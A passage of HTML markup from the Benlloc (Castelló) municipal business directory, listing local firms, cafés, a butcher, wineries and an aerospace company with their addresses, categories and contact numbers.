                <a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" title="Ecube Solutions Spain SL" class=" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ecube Solutions Spain SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castelló</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">864880417 964 95 73 00</span><span class="sabai-visible-xs-inline"><a href="tel:864880417964957300">864880417 964 95 73 00</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-323" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cafeteria-colorins" title="Cafeteria Colorins" class=" sabai-entity-permalink sabai-entity-id-323 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cafeteria Colorins</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça del Mercat, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">645393076</span><span class="sabai-visible-xs-inline"><a href="tel:645393076">645393076</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#118;ivi&#118;i&#118;i&#97;&#110;&#97;82&#64;gma&#105;&#108;.&#99;&#111;m" target="_blank">&#118;ivi&#118;i&#118;i&#97;&#110;&#97;82&#64;gma&#105;&#108;.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/moliner-electricitat" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-313" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/134f7569a53e5954bbb9ea749da082e9.jpg" alt="Arkadia Space.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" title="Arkadia Aerospace Propulsion &amp; Transportation Systems S.L" class=" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964708703</span><span class="sabai-visible-xs-inline"><a href="tel:964708703">964708703</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#101;&#114;&#103;i&#111;.&#115;oter&#64;ark&#97;&#100;i&#97;spac&#101;.&#99;om" target="_blank">&#115;&#101;&#114;&#103;i&#111;.&#115;oter&#64;ark&#97;&#100;i&#97;spac&#101;.&#99;om</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://arkadiaspace.com/" target="_blank" rel="nofollow external">https://arkadiaspace.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-300" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/queral-i-valles-s-l" title="Queral i Valles S.L" class=" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Queral i Valles S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Serra Engarceran, S/N, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339095</span><span class="sabai-visible-xs-inline"><a href="tel:964339095">964339095</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-301" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mas-de-catala-solar-sl" title="Mas de Catala Solar SL" class=" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mas de Catala Solar SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 12, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-299" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l-1" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Benlloc-Vall d&#039;Alba S/N</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-303" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/naxagal-s-l" title="Naxagal S.L" class=" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Naxagal S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Portal, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-304" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3bf9926147e12f37df60dbcc509fdfa2.png" alt="Feslloc2.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" title="Associació Cultural Feslloc" class=" sabai-entity-permalink sabai-entity-id-304 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Feslloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Ortega, 4 baix, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 01</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964 33 90 01</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-306" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gestion-casanova-miravet" title="Gestión Casanova Miravet" class=" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gestión Casanova Miravet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Treball, 25, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-324" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bar-jubilats" title="Bar Jubilats" class=" sabai-entity-permalink sabai-entity-id-324 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Jubilats</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Llibertad, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">605089903</span><span class="sabai-visible-xs-inline"><a href="tel:605089903">605089903</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#97;&#110;anm&#97;&#114;i&#97;sta&#110;&#64;gma&#105;&#108;.&#99;&#111;&#109;" target="_blank">&#97;&#110;anm&#97;&#114;i&#97;sta&#110;&#64;gma&#105;&#108;.&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-307" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/47294c8ebbf576db4279bcc210177f86.png" alt="Cadema.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 10, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339008</span><span class="sabai-visible-xs-inline"><a href="tel:964339008">964339008</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-311" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pallets-de-benlloc-s-l" title="Pallets de Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pallets de Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs, 52, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#109;&#98;e&#108;&#116;&#114;a&#110;&#99;&#97;&#114;&#110;&#105;ss&#101;&#114;ia&#64;g&#109;&#97;il.com" target="_blank">&#109;&#98;e&#108;&#116;&#114;a&#110;&#99;&#97;&#114;&#110;&#105;ss&#101;&#114;ia&#64;g&#109;&#97;il.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-294" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3d79ce62c99550b2e00f240ff2cf0a4f.jpg" alt="Subarra.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" title="Bodega de Vi Subarra" class=" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega de Vi Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 36, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">644 74 38 94</span><span class="sabai-visible-xs-inline"><a href="tel:644743894">644 74 38 94</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-290" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/30c7176106b49a7b729dcd75a73031ca.jpg" alt="Logo Barranc del Cirers.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
